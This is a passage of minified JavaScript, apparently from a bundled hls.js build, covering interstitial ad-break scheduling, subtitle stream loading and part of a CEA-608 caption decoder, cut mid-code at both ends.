s=this.mediaSelection;s&&((t=this.schedule)==null||t.updateSchedule(s,[],e))}checkBuffer(e){var t;const s=(t=this.schedule)==null?void 0:t.items;if(!s)return;const i=q.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,s,e)}updateBufferedPos(e,t,s){const i=this.schedule,r=this.bufferingItem;if(this.bufferedPos>e||!i)return;if(t.length===1&&this.itemsMatch(t[0],r)){this.bufferedPos=e;return}const n=this.playingItem,o=this.findItemIndex(n);let c=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l;const h=this.findItemIndex(r),u=Math.min(h+1,t.length-1),d=t[u];if((c===-1&&r&&e>=r.end||(l=d.event)!=null&&l.appendInPlace&&e+.01>=d.start)&&(c=u),this.isInterstitial(r)){const f=r.event;if(u-o>1&&f.appendInPlace===!1||f.assetList.length===0&&f.assetListLoader)return}if(this.bufferedPos=e,c>h&&c>o)this.bufferedToItem(d);else{const f=this.primaryDetails;this.primaryLive&&f&&e>f.edge-f.targetduration&&d.start<f.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(d)&&this.preloadAssets(d.event,0)}}else s&&n&&!this.itemsMatch(n,r)&&(c===o?this.bufferedToItem(n):c===o+1&&this.bufferedToItem(t[c]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(i=>{const r=this.getAssetPlayer(i.identifier);return!(r!=null&&r.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,s=this.schedule;if(!this.itemsMatch(e,t)&&s){const{items:i,events:r}=s;if(!i||!r)return t;const n=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const c=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${ke(e)}`+(t?` (${c.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(n){const l=s.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((h,u)=>{const d=this.getAssetPlayer(h.identifier);d&&(u===l&&d.loadSource(),d.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(l=>l.pauseBuffering());this.hls.trigger(m.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:r.slice(0),schedule:i.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const s=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(s!==null){this.bufferingAsset=null;const i=this.detachedData;i?i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),s=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(s)}bufferedToEvent(e,t){const s=e.event,i=s.assetList.length===0&&!s.assetListLoader,r=s.cue.once;if(i||!r){const n=this.preloadAssets(s,t);if(n!=null&&n.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(n,o)}}}preloadAssets(e,t){const s=e.assetUrl,i=e.assetList.length,r=i===0&&!e.assetListLoader,n=e.cue.once;if(r){const c=e.timelineStart;if(e.appendInPlace){var o;const d=this.playingItem;!this.isInterstitial(d)&&(d==null||(o=d.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(c+.25)}let l,h=0;if(!this.playingItem&&this.primaryLive&&(h=this.hls.startPosition,h===-1&&(h=this.hls.liveSyncPosition||0)),h&&!(e.cue.pre||e.cue.post)){const d=h-c;d>0&&(l=Math.round(d*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${s?1:i} ${e}${l?` live-start: ${h} start-offset: ${l}`:""}`),s)return this.createAsset(e,0,0,c,e.duration,s);const u=this.assetListLoader.loadAssetList(e,l);u&&(e.assetListLoader=u)}else if(!n&&i){for(let l=t;l<i;l++){const h=e.assetList[l],u=this.getAssetPlayerQueueIndex(h.identifier);(u===-1||this.playerQueue[u].destroyed)&&!h.error&&this.createAssetPlayer(e,h,l)}const c=e.assetList[t];if(c){const l=this.getAssetPlayer(c.identifier);return l&&l.loadSource(),l}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at ${e}`),Object.keys(t).forEach(i=>{this.hls.trigger(m.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:i})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let s=0;s<t.length;s++)if(e===t[s].assetId)return s;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let s=0;s<e.length;s++)if(e[s].media===t)return e[s]}return null}createAsset(e,t,s,i,r,n){const o={parentIdentifier:e.identifier,identifier:kh(e,n,t),duration:r,startOffset:s,timelineStart:i,uri:n};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,s){const i=this.hls,r=i.userConfig;let n=r.videoPreference;const o=i.loadLevelObj||i.levels[i.currentLevel];(n||o)&&(n=ie({},n),o.videoCodec&&(n.videoCodec=o.videoCodec),o.videoRange&&(n.allowedVideoRanges=[o.videoRange]));const c=i.audioTracks[i.audioTrack],l=i.subtitleTracks[i.subtitleTrack];let h=0;if(this.primaryLive||e.appendInPlace){const v=this.timelinePos-t.timelineStart;if(v>1){const x=t.duration;x&&v<x&&(h=v)}}const u=t.identifier,d=te(te({},r),{},{maxMaxBufferLength:Math.min(180,i.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:i.sessionId,assetPlayerId:u,abrEwmaDefaultEstimate:i.bandwidthEstimate,interstitialsController:void 0,startPosition:h,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:n,audioPreference:c||r.audioPreference,subtitlePreference:l||r.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(d.timelineOffset=t.timelineStart));const f=d.cmcd;f!=null&&f.sessionId&&f.contentId&&(d.cmcd=ie({},f,{contentId:Dt(t.uri)})),this.getAssetPlayer(u)&&this.warn(`Duplicate date range identifier ${e} and asset ${u}`);const g=new Fh(this.HlsPlayerClass,d,e,t);this.playerQueue.push(g),e.assetList[s]=t;let y=!0;const p=v=>{if(v.live){var x;const _=new Error(`Interstitials MUST be VOD assets ${e}`),b={fatal:!0,type:V.OTHER_ERROR,details:R.INTERSTITIAL_ASSET_ITEM_ERROR,error:_},I=((x=this.schedule)==null?void 0:x.findEventIndex(e.identifier))||-1;this.handleAssetItemError(b,e,I,s,_.message);return}const D=v.edge-v.fragmentStart,A=t.duration;(y||A===null||D>A)&&(y=!1,this.log(`Interstitial asset "${u}" duration change ${A} > ${D}`),t.duration=D,this.updateSchedule())};g.on(m.LEVEL_UPDATED,(v,{details:x})=>p(x)),g.on(m.LEVEL_PTS_UPDATED,(v,{details:x})=>p(x)),g.on(m.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const E=(v,x)=>{const D=this.getAssetPlayer(u);if(D&&x.tracks){D.off(m.BUFFER_CODECS,E),D.tracks=x.tracks;const A=this.primaryMedia;this.bufferingAsset===D.assetItem&&A&&!D.media&&this.bufferAssetPlayer(D,A)}};g.on(m.BUFFER_CODECS,E);const T=()=>{var v;const x=this.getAssetPlayer(u);if(this.log(`buffered to end of asset ${x}`),!x||!this.schedule)return;const D=this.schedule.findEventIndex(e.identifier),A=(v=this.schedule.items)==null?void 0:v[D];this.isInterstitial(A)&&this.advanceAssetBuffering(A,t)};g.on(m.BUFFERED_TO_END,T);const S=v=>()=>{if(!this.getAssetPlayer(u)||!this.schedule)return;this.shouldPlay=!0;const D=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,D,v)};return g.once(m.MEDIA_ENDED,S(s)),g.once(m.PLAYOUT_LIMIT_REACHED,S(1/0)),g.on(m.ERROR,(v,x)=>{if(!this.schedule)return;const D=this.getAssetPlayer(u);if(x.details===R.BUFFER_STALLED_ERROR){if(D!=null&&D.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(x,e,this.schedule.findEventIndex(e.identifier),s,`Asset player error ${x.error} ${e}`)}),g.on(m.DESTROYING,()=>{if(!this.getAssetPlayer(u)||!this.schedule)return;const x=new Error(`Asset player destroyed unexpectedly ${u}`),D={fatal:!0,type:V.OTHER_ERROR,details:R.INTERSTITIAL_ASSET_ITEM_ERROR,error:x};this.handleAssetItemError(D,e,this.schedule.findEventIndex(e.identifier),s,x.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${mt(t)}`),this.hls.trigger(m.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:s,event:e,player:g}),g}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(s=>{this.clearAssetPlayer(s.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const s=this.playerQueue[t];this.transferMediaFromPlayer(s,null),s.resetDetails()}}clearAssetPlayer(e,t){const s=this.getAssetPlayerQueueIndex(e);if(s!==-1){const i=this.playerQueue[s];this.log(`clear ${i} toSegment: ${t&&ke(t)}`),this.transferMediaFromPlayer(i,t),this.playerQueue.splice(s,1),i.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,s,i,r){const{interstitial:n,assetItem:o,assetId:c}=e,l=n.assetList.length,h=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!h||h.identifier!==c)&&(h&&(this.clearAssetPlayer(h.identifier,s[i]),delete h.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${l} ${mt(o)}`),this.hls.trigger(m.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:n,schedule:s.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,r)}bufferAssetPlayer(e,t){var s,i;if(!this.schedule)return;const{interstitial:r,assetItem:n}=e,o=this.schedule.findEventIndex(r.identifier),c=(s=this.schedule.items)==null?void 0:s[o];if(!c)return;e.loadSource(),this.setBufferingItem(c),this.bufferingAsset=n;const l=this.getBufferingPlayer();if(l===e)return;const h=r.appendInPlace;if(h&&(l==null?void 0:l.interstitial.appendInPlace)===!1)return;const u=(l==null?void 0:l.tracks)||((i=this.detachedData)==null?void 0:i.tracks)||this.requiredTracks;if(h&&n!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(u&&!nn(u,e.tracks)){const d=new Error(`Asset ${mt(n)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(u)}')`),f={fatal:!0,type:V.OTHER_ERROR,details:R.INTERSTITIAL_ASSET_ITEM_ERROR,error:d},g=r.findAssetIndex(n);this.handleAssetItemError(f,r,o,g,d.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,s=this.primaryMedia;if(!t||!s)return;const i=s.currentTime,r=t.findAssetIndex(e,i),n=e.assetList[r];if(n){const o=this.getAssetPlayer(n.identifier);if(o){const c=o.currentTime||i-n.timelineStart,l=o.duration-c;if(this.warn(`Stalled at ${c} of ${c+l} in ${o} ${e} (media.currentTime: ${i})`),c&&(l/s.playbackRate<.5||o.bufferedInPlaceToEnd(s))&&o.hls){const h=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,h,r)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,s,i,r){if(e.details===R.BUFFER_STALLED_ERROR)return;const n=t.assetList[i]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${n&&mt(n)} ${e.error}`),!this.schedule)return;const o=(n==null?void 0:n.identifier)||"",c=this.getAssetPlayerQueueIndex(o),l=this.playerQueue[c]||null,h=this.schedule.items,u=ie({},e,{fatal:!1,errorAction:yt(!0),asset:n,assetListIndex:i,event:t,schedule:h,scheduleIndex:s,player:l});if(this.hls.trigger(m.INTERSTITIAL_ASSET_ERROR,u),!e.fatal)return;const d=this.playingAsset,f=this.bufferingAsset,g=new Error(r);if(n&&(this.clearAssetPlayer(o,null),n.error=g),!t.assetList.some(y=>!y.error))t.error=g;else for(let y=i;y<t.assetList.length;y++)this.resetAssetPlayer(t.assetList[y].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):d&&d.identifier===o?this.advanceAfterAssetEnded(t,s,i):f&&f.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,f)}primaryFallback(e){const t=e.timelineStart,s=this.effectivePlayingItem;let i=this.timelinePos;if(s){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${i} playing: ${ke(s)} error: ${e.error}`),i===-1&&(i=this.hls.startPosition);const n=this.updateItem(s,i);this.itemsMatch(s,n)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(i===-1){this.checkStart();return}if(!this.schedule)return;const r=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(r)}onAssetListLoaded(e,t){var s,i;const r=t.event,n=r.identifier,o=t.assetListResponse.ASSETS;if(!((s=this.schedule)!=null&&s.hasEvent(n)))return;const c=r.timelineStart,l=r.duration;let h=0;o.forEach((y,p)=>{const E=parseFloat(y.DURATION);this.createAsset(r,p,h,c+h,E,y.URI),h+=E}),r.duration=h,this.log(`Loaded asset-list with duration: ${h} (was: ${l}) ${r}`);const u=this.waitingItem,d=(u==null?void 0:u.event.identifier)===n;this.updateSchedule();const f=(i=this.bufferingItem)==null?void 0:i.event;if(d){var g;const y=this.schedule.findEventIndex(n),p=(g=this.schedule.items)==null?void 0:g[y];if(p){if(!this.playingItem&&this.timelinePos>p.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==y){r.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${r}`),this.log(r.error.message),this.updateSchedule(!0),this.primaryFallback(r);return}this.setBufferingItem(p)}this.setSchedulePosition(y)}else if((f==null?void 0:f.identifier)===n){const y=r.assetList[0];if(y){const p=this.getAssetPlayer(y.identifier);if(f.appendInPlace){const E=this.primaryMedia;p&&E&&this.bufferAssetPlayer(p,E)}else p&&p.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case R.ASSET_LIST_PARSING_ERROR:case R.ASSET_LIST_LOAD_ERROR:case R.ASSET_LIST_LOAD_TIMEOUT:{const s=t.interstitial;s&&(this.updateSchedule(!0),this.primaryFallback(s));break}case R.BUFFER_STALLED_ERROR:{const s=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&s.event.appendInPlace){this.handleInPlaceStall(s.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Yr=500;class Uh extends xi{constructor(e,t,s){super(e,t,s,"subtitle-stream-controller",B.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(m.LEVEL_LOADED,this.onLevelLoaded,this),e.on(m.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(m.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(m.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(m.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(m.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(m.LEVEL_LOADED,this.onLevelLoaded,this),e.off(m.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(m.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(m.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(m.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(m.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=C.IDLE,this.setInterval(Yr),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:s,success:i}=t;if(this.fragContextChanged(s)||(ce(s)&&(this.fragPrevious=s),this.state=C.IDLE),!i)return;const r=this.tracksBuffered[this.currentTrackId];if(!r)return;let n;const o=s.start;for(let l=0;l<r.length;l++)if(o>=r[l].start&&o<=r[l].end){n=r[l];break}const c=s.start+s.duration;n?n.end=c:(n={start:o,end:c},r.push(n)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:s,endOffset:i}=t;if(s===0&&i!==Number.POSITIVE_INFINITY){const r=i-1;if(r<=0)return;t.endOffsetSubtitles=Math.max(0,r),this.tracksBuffered.forEach(n=>{for(let o=0;o<n.length;){if(n[o].end<=r){n.shift();continue}else if(n[o].start<r)n[o].start=r;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(s,r,B.SUBTITLE)}}onError(e,t){const s=t.frag;(s==null?void 0:s.type)===B.SUBTITLE&&(t.details===R.FRAG_GAP&&this.fragmentTracker.fragBuffered(s,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==C.STOPPED&&(this.state=C.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&la(this.levels,t)){this.levels=t.map(s=>new kt(s));return}this.tracksBuffered=[],this.levels=t.map(s=>{const i=new kt(s);return this.tracksBuffered[i.id]=[],i}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,B.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var s;if(this.currentTrackId=t.id,!((s=this.levels)!=null&&s.length)||this.currentTrackId===-1){this.clearInterval();return}const i=this.levels[this.currentTrackId];i!=null&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==C.STOPPED&&this.setInterval(Yr)}onSubtitleTrackLoaded(e,t){var s;const{currentTrackId:i,levels:r}=this,{details:n,id:o}=t;if(!r){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const c=r[o];if(o>=r.length||!c)return;this.log(`Subtitle track ${o} loaded [${n.startSN},${n.endSN}]${n.lastPartSn?`[part-${n.lastPartSn}-${n.lastPartIndex}]`:""},duration:${n.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let l=0;if(n.live||(s=c.details)!=null&&s.live){if(n.deltaUpdateFailed)return;const u=this.mainDetails;if(!u){this.startFragRequested=!1;return}const d=u.fragments[0];if(!c.details)n.hasProgramDateTime&&u.hasProgramDateTime?(ms(n,u),l=n.fragmentStart):d&&(l=d.start,ti(n,l));else{var h;l=this.alignPlaylists(n,c.details,(h=this.levelLastLoaded)==null?void 0:h.details),l===0&&d&&(l=d.start,ti(n,l))}u&&!this.startFragRequested&&this.setStartPosition(u,l)}c.details=n,this.levelLastLoaded=c,o===i&&(this.hls.trigger(m.SUBTITLE_TRACK_UPDATED,{details:n,id:o,groupId:t.groupId}),this.tick(),n.live&&!this.fragCurrent&&this.media&&this.state===C.IDLE&&(lt(null,n.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),c.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:s}=e,i=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&s&&s.byteLength>0&&i!=null&&i.key&&i.iv&&Et(i.method)){const n=performance.now();this.decrypter.decrypt(new Uint8Array(s),i.key.buffer,i.iv.buffer,Si(i.method)).catch(o=>{throw r.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const c=performance.now();r.trigger(m.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:n,tdecrypt:c}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=C.IDLE})}}doTick(){if(!this.media){this.state=C.IDLE;return}if(this.state===C.IDLE){const{currentTrackId:e,levels:t}=this,s=t==null?void 0:t[e];if(!s||!t.length||!s.details||this.waitForLive(s))return;const{config:i}=this,r=this.getLoadPosition(),n=q.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,i.maxBufferHole),{end:o,len:c}=n,l=s.details,h=this.hls.maxBufferLength+l.levelTargetDuration;if(c>h)return;const u=l.fragments,d=u.length,f=l.edge;let g=null;const y=this.fragPrevious;if(o<f){const T=i.maxFragLookUpTolerance,S=o>f-T?0:T;g=lt(y,u,Math.max(u[0].start,o),S),!g&&y&&y.start<u[0].start&&(g=u[0])}else g=u[d-1];if(g=this.filterReplacedPrimary(g,s.details),!g)return;const p=g.sn-l.startSN,E=u[p-1];if(E&&E.cc===g.cc&&this.fragmentTracker.getState(E)===ue.NOT_LOADED&&(g=E),this.fragmentTracker.getState(g)===ue.NOT_LOADED){const T=this.mapToInitFragWhenRequired(g);T&&this.loadFragment(T,s,o)}}}loadFragment(e,t,s){ce(e)?super.loadFragment(e,t,s):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new $h(this.tracksBuffered[this.currentTrackId]||[])}}class $h{constructor(e){this.buffered=void 0;const t=(s,i,r)=>{if(i=i>>>0,i>r-1)throw new DOMException(`Failed to execute '${s}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${r})`);return e[i][s]};this.buffered={get length(){return e.length},end(s){return t("end",s,e.length)},start(s){return t("start",s,e.length)}}}}const Gh={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Ia=a=>String.fromCharCode(Gh[a]||a),we=15,He=100,Kh={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Vh={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Hh={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Yh={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Wh=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class qh{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const s=typeof t=="function"?t():t;se.log(`${this.time} [${e}] ${s}`)}}}const rt=function(e){const t=[];for(let s=0;s<e.length;s++)t.push(e[s].toString(16));return t};class La{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let s=0;s<t.length;s++){const i=t[s];e.hasOwnProperty(i)&&(this[i]=e[i])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class jh{constructor(){this.uchar=" ",this.penState=new La}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class Xh{constructor(e){this.chars=[],this.pos=0,this.currPenState=new La,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<He;t++)this.chars.push(new jh);this.logger=e}equals(e){for(let t=0;t<He;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<He;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<He;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>He&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=He)}moveCursor(e){const t=this.pos+e;if(e>1)for(let s=this.pos+1;s<t+1;s++)this.chars[s].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=Ia(e);if(this.pos>=He){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<He;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let s=0;s<He;s++){const i=this.chars[s].uchar;i!==" "&&(t=!1),e.push(i)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class Bs{constructor(e){this.rows=[],this.currRow=we-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<we;t++)this.rows.push(new Xh(e));this.logger=e}reset(){for(let e=0;e<we;e++)this.rows[e].clear();this.currRow=we-1}equals(e){let t=!0;for(let s=0;s<we;s++)if(!this.rows[s].equals(e.rows[s])){t=!1;break}return t}copy(e){for(let t=0;t<we;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<we;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+ne(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<we;o++)this.rows[o].clear();const r=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){const o=n.rows[r].cueStartTime,c=this.logger.time;if(o!==null&&c!==null&&o<c)for(let l=0;l<this.nrRollUpRows;l++)this.rows[t-this.nrRollUpRows+l+1].copy(n.rows[r+l])}}this.currRow=t;const s=this.rows[this.currRow];if(e.indent!==null){const r=e.indent,n=Math.max(r-1,0);s.setCursor(e.indent),e.color=s.chars[n].penState.foreground}const i={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(i)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+ne(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let s="",i=-1;for(let r=0;r<we;r++){const n=this.rows[r].getTextString();n&&(i=r+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(e?s="["+t.join(" | ")+"]":s=t.join(`
